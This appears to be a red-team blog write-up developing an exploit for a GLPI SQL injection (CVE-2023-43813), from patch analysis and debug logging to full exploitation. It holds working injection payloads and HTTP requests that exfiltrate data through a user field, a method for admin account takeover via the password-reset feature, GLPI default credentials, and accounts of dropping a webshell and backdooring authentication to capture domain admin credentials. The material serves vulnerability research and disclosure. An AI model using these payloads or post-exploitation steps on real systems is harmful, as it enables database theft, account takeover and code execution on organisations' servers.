The following article explains how during a Red Team engagement we were able to develop a 1day for GLPI CVE-2023-43813 which later led to the identification of an arbitrary object instantiation leading to an SSRF referenced as CVE-2024-27098 as well as an SQL injection referenced as CVE-2024-27096.

Context
During a recent Red Team engagement, we found ourselves in the situation where we had access to our target's internal network. The VLAN we were connected to allowed us to interact with the company's business applications. Unfortunately for us, it was impossible to interact with other users (employees) or machines except for the domain controller and a few servers.
After scanning the network for Web applications, we were able to identify a server exposing GLPI version 10.0.10. When we first got into the internal network, there was no CVE for this version, so we focused our efforts on other targets that seemed promising, bearing in mind that in the worst case scenario we would be able to audit the code of this version and maybe find some 0days if we couldn't find anything on other targets.
As the Red Team was scattered over time, it was when we returned from the Christmas vacations that we realized that a CVE (CVE-2023-43813) had been published, affecting our customer.
There was no public proof of concept demonstrating the exploitation of the vulnerability, however, the information provided by the CVE were so precise that the rediscovery of the vulnerability and the implementation of the exploit could be carried out within a day, followed by the dumping of the application database (and tickets containing plaintext passwords) the same night.
1day development
This is not always the case, but the information provided by the National Institute of Standards and Technology (NIST) is explicit enough to make the identification of the vulnerability trivial. The CVE description is completed by three links.
GLPI is a free asset and IT management software package. Starting in version 10.0.0 and prior to version 10.0.11, the saved search feature can be used to perform a SQL injection. Version 10.0.11 contains a patch for the issue.
- The new version patching the vulnerability: link
- A GitHub advisory for tracking the commit implementing the patch: link
- The link to the commit implementing the patch: link (most useful information)
Patch analysis
Checking the patch reveals that checks have been added and no code has been removed.

Let's take a look at the PHP script before it was patched.
File ajax/pin_savedsearches.php
<?php

...

include('../inc/includes.php');

header('Content-Type: application/json; charset=UTF-8');
Html::header_nocache();

Session::checkLoginUser();

$all_pinned = importArrayFromDB($_SESSION['glpisavedsearches_pinned']);
$already_pinned = $all_pinned[$_POST['itemtype']] ?? 0;
$all_pinned[$_POST['itemtype']] = $already_pinned ? 0 : 1;
$_SESSION['glpisavedsearches_pinned'] = exportArrayToDB($all_pinned);

$user = new User();
$success = $user->update(
    [
        'id'                   => Session::getLoginUserID(),
        'savedsearches_pinned' => $_SESSION['glpisavedsearches_pinned'],
    ]
);

echo json_encode(['success' => $success]);
After analyzing the source code, we hypothesized that function User::update()
(class User extends CommonDBTM) calls function CommonDBTM::updateInDB(),
which itself calls function DBmysql::update().
Adding debug
A more academic approach would have involved looking at all the functions of the
call stack, as well as all the stages involved in the processing of user input.
However, such a rigorous approach would have required more time. We decided
to take a more direct approach, by adding debug to what we thought was a critical
part of the call stack. We used two patches to test our hypothesis. We first patch
the function DBmysql::update() as you can see below.
The file src/DBmysql.php has been changed from:
File: src/DBmysql.php
<?php

    ...

    public function update($table, $params, $where, array $joins = [])
    {
        $query = $this->buildUpdate($table, $params, $where, $joins);
        $result = $this->query($query);
        return $result;
    }

    ...
To:
File: src/DBmysql.php
<?php

    ...

    public function update($table, $params, $where, array $joins = [])
    {
        $query = $this->buildUpdate($table, $params, $where, $joins);
        // DEBUG START
        $my_handler = fopen("/tmp/ego_debug.log", "a+");
        $my_message = "[DEBUG] START" . "\n";
        ob_start();
        debug_print_backtrace();
        $my_message = $my_message . ob_get_contents();
        ob_end_clean();
        $my_message = $my_message . "[DEBUG] END" . "\n";
        fwrite($my_handler, $my_message);
        fclose($my_handler);
        // DEBUG END
        $result = $this->query($query);
        return $result;
    }

    ...
Which, when processing the following HTTP request:
Request (HTTP):
POST /Projects/glpi_10.0.10/ajax/pin_savedsearches.php HTTP/1.1
Host: 127.0.0.1:58080
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Glpi-Csrf-Token: <CSRF_TOKEN>
Content-Length: 15
Cookie: glpi_...=<AUTHENTICATION COOKIE>

itemtype=Ticket
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 16
Content-Type: application/json; charset=UTF-8

{"success":true}
Generates the following output (allowing us to confirm our assumption):
File: /tmp/ego_debug.log
[DEBUG] START
#0  DBmysql->update(glpi_users, Array ([savedsearches_pinned] => {"":0},[date_mod] => 2024-02-08 16:45:58), Array ([id] => 7)) called at [/var/www/html/Projects/glpi_10.0.10/src/CommonDBTM.php:686]
#1  CommonDBTM->updateInDB(Array ([0] => savedsearches_pinned,[1] => date_mod), Array ([savedsearches_pinned] => {"":1})) called at [/var/www/html/Projects/glpi_10.0.10/src/CommonDBTM.php:1675]
#2  CommonDBTM->update(Array ([id] => 7,[savedsearches_pinned] => {"":0})) called at [/var/www/html/Projects/glpi_10.0.10/ajax/pin_savedsearches.php:52]
[DEBUG] END
And for the second, since we knew where the vulnerability came from, we explored how the query was formatted and redefined the targeted function as follows:
File: src/DBmysql.php
<?php

    ...

    public function update($table, $params, $where, array $joins = [])
    {
        $query = $this->buildUpdate($table, $params, $where, $joins);
        // DEBUG START
        $my_handler = fopen("/tmp/ego_debug.log", "a+");
        $my_message = "[DEBUG] START" . "\n";
        $my_message = $my_message . $query . "\n";
        $my_message = $my_message . "[DEBUG] END" . "\n";
        fwrite($my_handler, $my_message);
        fclose($my_handler);
        // DEBUG END
        $result = $this->query($query);
        return $result;
    }

    ...
By reusing the previous HTTP request, we retrieve the contents of the SQL query in our debug file.
File: /tmp/ego_debug.log
[DEBUG] START
UPDATE `glpi_users` SET `savedsearches_pinned` = '{"Ticket":1}', `date_mod` = '2024-02-09 08:33:27' WHERE `id` = '7'
[DEBUG] END
Let's inject a quote (') into our POST parameter $_POST['itemtype'] and see
what effect this has on the SQL query.
Request (HTTP):
POST /Projects/glpi_10.0.10/ajax/pin_savedsearches.php HTTP/1.1
Host: 127.0.0.1:58080
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Glpi-Csrf-Token: <CSRF_TOKEN>
Content-Length: 16
Cookie: glpi_...=<AUTHENTICATION COOKIE>

itemtype=IVOIRE'
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 17
Content-Type: application/json; charset=UTF-8

{"success":false}
File: /tmp/ego_debug.log
[DEBUG] START
UPDATE `glpi_users` SET `savedsearches_pinned` = '{"Ticket":1,"IVOIRE\\'":1}', `date_mod` = '2024-02-09 08:39:05' WHERE `id` = '7'
[DEBUG] END
What happens is that within script ajax/pin_savedsearches.php,
$all_pinned is equivalent to the following array:
array(2) {
  ["Ticket"]=>
  int(1)
  ["IVOIRE\'"]=>
  int(1)
}
And when function exportArrayToDB() is called, the variable $_SESSION['glpisavedsearches_pinned']
becomes equal to the following string (function exportArrayToDB() is just a
wrapper around function json_encode()):
{"Ticket":1,"IVOIRE\\'":1}
File: src/DbUtils.php
<?php

    ...

    public function exportArrayToDB($array)
    {
        return json_encode($array);
    }

    ...
Once we've understood that, it's simply a matter now of how we want to exploit the UPDATE SQL query.
Exploitation
Having the ability to inject yourself into an UPDATE query, and moreover into the
glpi_userstable, is a primitive powerful enough which can lead to a full database compromission (and not just a dump).
The only restriction we've had to deal with is that we can't reuse quotes (so we
can only use the first one to get out of the context of the initial query) in the
rest of the payload. Consequently, this will have an influence on the use of
strings. However, MySQL's CHAR() function can be used to get around this problem.
CHAR() interprets each argument N as an integer and returns a string consisting of the characters given by the code values of those integers. NULL values are skipped.CHAR(N,... [USING charset_name])mysql> SELECT CHAR(77,121,83,81,76); +--------------------------------------------------+ | CHAR(77,121,83,81,76) | +--------------------------------------------------+ | MySQL | +--------------------------------------------------+ 1 row in set (0.00 sec)
Now that we've defined the basis of the exploitation context, we can choose among several methods for exploiting the vulnerability. We have chosen to present two exploitation approaches. The first one will show how it's possible to dump the contents of the database (tickets and their responses are the information we're most interested in, as they can often contain passwords in clear text) in an interesting way. The second will discuss how to perform an admin account takeover (which can lead to code execution).
Method 1: Dumb dump dump
As we have already demonstrated, we are able to inject ourselves into a query of type UPDATE.
UPDATE `glpi_users` SET `savedsearches_pinned` = '{"Ticket":1,"IVOIRE\\'<INJECTION>":0}', `date_mod` = '2024-02-09 08:39:05' WHERE `id` = '7'
Let's make the query functional by commenting the rest of the it (after our
injection point) with the string -- -;:
Payload (POST parameter $_POST['itemtype'] value):
IVOIRE'-- -;
Resulting SQL query:
UPDATE `glpi_users` SET `savedsearches_pinned` = '{"Ticket":1,"IVOIRE\\'-- -;":1}', `date_mod` = '2024-02-09 14:04:59' WHERE `id` = '7'
The problems with this query are:
- It will update the column
savedsearches_pinnedof all the rows in tableglpi_users. - The contents of the column
savedsearches_pinnedwill not be a valid JSON-format string, and therefore cannot be decoded when the functionimportArrayFromDB()will be called.
Let's deal with the second problem first. We need to store a value in the column
savedsearches_pinned that will be correctly decoded as JSON and therefore store
the NULL value, or store a valid string in JSON format. A few lines of python
are all it takes to create a functional payload.
>>> SAVEDSEARCHES_PINNED = ",".join([str(ord(i)) for i in '{"Ticket":1}'])
>>> print(SAVEDSEARCHES_PINNED)
123,34,84,105,99,107,101,116,34,58,49,125
Payload (POST parameter $_POST['itemtype'] value):
IVOIRE', savedsearches_pinned=CHAR(123,34,84,105,99,107,101,116,34,58,49,125) -- -;
Resulting SQL query:
UPDATE `glpi_users` SET `savedsearches_pinned` = '{"Ticket":1,"IVOIRE\\', savedsearches_pinned=CHAR(123,34,84,105,99,107,101,116,34,58,49,125) -- -;":1}', `date_mod` = '2024-02-09 14:20:57' WHERE `id` = '7'
As you can see from the screenshot below, we've overcome the second problem. Now,
let's focus on how to determine which row corresponds to our user in the table
glpi_users.

There are several methods for identifying the row associated with a given user. Filtering on the user's name, email address or telephone number are all equivalent methods. However, in order to avoid possible collisions and thus obtain more than one row validating our condition, we have chosen to filter on the value of the API token associated with an user.

For example, consider the following API token:
SCRsWImqvFlObIDQsvYcVURvMdzUfktbHJRBb1Nj
If we use python to change its format, we get the following result:
>>> api_key = "SCRsWImqvFlObIDQsvYcVURvMdzUfktbHJRBb1Nj"
>>> api_key_encoded = ",".join([str(ord(i)) for i in api_key])
>>> print(api_key_encoded)
83,67,82,115,87,73,109,113,118,70,108,79,98,73,68,81,115,118,89,99,86,85,82,118,77,100,122,85,102,107,116,98,72,74,82,66,98,49,78,106
That we can reuse within our payload:
Payload (POST parameter $_POST['itemtype'] value):
IVOIRE', savedsearches_pinned=CHAR(123,34,84,105,99,107,101,116,34,58,49,125) WHERE api_token=CHAR(83,67,82,115,87,73,109,113,118,70,108,79,98,73,68,81,115,118,89,99,86,85,82,118,77,100,122,85,102,107,116,98,72,74,82,66,98,49,78,106) -- -;
Which then generates the following SQL query:
Resulting SQL query:
UPDATE `glpi_users` SET `savedsearches_pinned` = '{"Ticket":0,"IVOIRE\\', savedsearches_pinned=CHAR(123,34,84,105,99,107,101,116,34,58,49,125) WHERE api_token=CHAR(83,67,82,115,87,73,109,113,118,70,108,79,98,73,68,81,115,118,89,99,86,85,82,118,77,100,122,85,102,107,116,98,72,74,82,66,98,49,78,106) -- -;":1}', `date_mod` = '2024-02-09 14:52:57' WHERE `id` = '7'


Now that we've got these two problems out of the way, all we need to do is find an exfiltration method. We have to (as we inject ourselves into an UPDATE query and manage to isolate our user) update a column that is reflected within the Web server response.
Numerous columns can be used to exfiltrate information (it's necessary to be
careful with the types of column chosen, we recommend exfiltrating via columns of
type varchar(255)), furthermore, in our case certain fields were linked to LDAP
information (email address, phone number, surname, first name) and one of the few
pieces of information we were able to edit was the second phone number (linked
to column phone2 (of type varchar(255)) in table glpi_users) whose field
is highlighted in blue in the previous screenshot
Here is an example of a complete request which allows us to find the name of the database in use.
Request (HTTP):
POST /Projects/glpi_10.0.10/ajax/pin_savedsearches.php HTTP/1.1
Host: 127.0.0.1:58080
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Glpi-Csrf-Token: <CSRF_TOKEN>
Content-Length: 16
Cookie: glpi_...=<AUTHENTICATION COOKIE>

itemtype=IVOIRE', savedsearches_pinned=CHAR(123,34,84,105,99,107,101,116,34,58,49,125), phone2=(SELECT DATABASE()) WHERE api_token=CHAR(83,67,82,115,87,73,109,113,118,70,108,79,98,73,68,81,115,118,89,99,86,85,82,118,77,100,122,85,102,107,116,98,72,74,82,66,98,49,78,106) -- -;
Response (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 16
Content-Type: application/json; charset=UTF-8

{"success":true}

All the parts needed to create an exploit are in our hands. We've deliberately omitted some of the prerequisites for exploitation (finding a CSRF token, etc.), but we've summarized the exploit flow in the diagram below.
The exploit can be found here.

Dumping the contents of a database is good, exploring tickets and their responses
directly via the dedicated Web interface is better. We'll see how it's possible
to take control of any account using the local authentication mechanism when
the forget password feature is enabled.
Method 2: Admin account takeover (non-destructive)
To take advantage of the admin account takeover, the forget password feature must be enabled. To check whether this is enabled, make a GET request to the route /front/lostpassword.php.
Request to test if the functionality is activated (HTTP):
GET /Projects/glpi_10.0.10/front/lostpassword.php HTTP/1.1
Host: 127.0.0.1:58080
Cookie: glpi_...=<AUTHENTICATION COOKIE>
Response if the feature is disabled (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Response if the feature is enabled (HTTP):
HTTP/1.1 200 OK
X-Powered-By: PHP/7.4.2
Content-Length: 3447
Content-Type: text/html; charset=UTF-8

<!DOCTYPE html>
<html lang=""       >
<head>
   <title>Mot de passe oublié ? - GLPI</title>
The code below explains why Web server responses differ depending on whether the feature is enabled or not.
File: front/lostpassword.php
<?php

...

$SECURITY_STRATEGY = 'no_check';

include('../inc/includes.php');

if (
    !$CFG_GLPI['notifications_mailing']
    || !countElementsInTable(
        'glpi_notifications',
        ['itemtype' => 'User', 'event' => 'passwordforget', 'is_active' => 1]
    )
) {
    exit();
}

$user = new User();

// Manage lost password
// REQUEST needed : GET on first access / POST on submit form
if (isset($_REQUEST['password_forget_token'])) {
    if (isset($_POST['password'])) {
        $user->showUpdateForgottenPassword($_REQUEST);
    } else {
        User::showPasswordForgetChangeForm($_REQUEST['password_forget_token']);
    }
} else {
    if (isset($_POST['email'])) {
        $user->showForgetPassword($_POST['email']);
    } else {
        User::showPasswordForgetRequestForm();
    }
}

exit();
After installing GLPI, some accounts are activated by default, including the following ones:
| Username | Password | Role |
|---|---|---|
| glpi | glpi | Super-Admin |
| glpi-system | no password set | This is a special user for automatic actions. |
| normal | normal | Observer |
| post-only | postonly | Self-Service |
| tech | tech | Technician |

What we want is taking the control of the user with the most privileges (glpi).
Moreover, it is even possible to reactivate an administrator account if it has been
deactivated (by setting the column is_active to 1 in the row related to this user).
And finally, this takeover of the administrator account can be achieved non-destructively
by first backing up the hash of the administrator password (or, more conscientiously,
its entire row).
To sum up, the exploitation diagram can be seen as follows:
As an attacker, we have two options. We can either recode an entire exploit or try to compose with the previous exploit and articulate a bash script automating this new way of exploiting the same vulnerability.
The script can be found here.
Once connected as an administrator, it is possible to obtain code execution. During the mission, we opted for dropping a Webshell first, then we backdoored the authentication mechanism in order to recover the credentials of the domain administrators.
Drop the shell, welcome to click click land!
Now that we're logged in as a GLPI administrator, we're going to show you how to take advantage of the tool's features to execute commands. But don't worry, from now on it's all going to be easy, as all we have to do is use our mouse.
Plugin installation
GLPI integrates a plug-in installation feature via its marketplace (directly embedded in the Web interface). We could have audited the code of certain plugins to identify bugs leading to code execution, but we didn't have to go that far.
We've found a plugin which, by playing with its configuration, allows us to execute system commands:
Shell Commands. This plugin allow you to launch shell commands and commands groups (Example : Ping, Tracert, Nslookup ou Wake on lan) with equiments of GLPI.

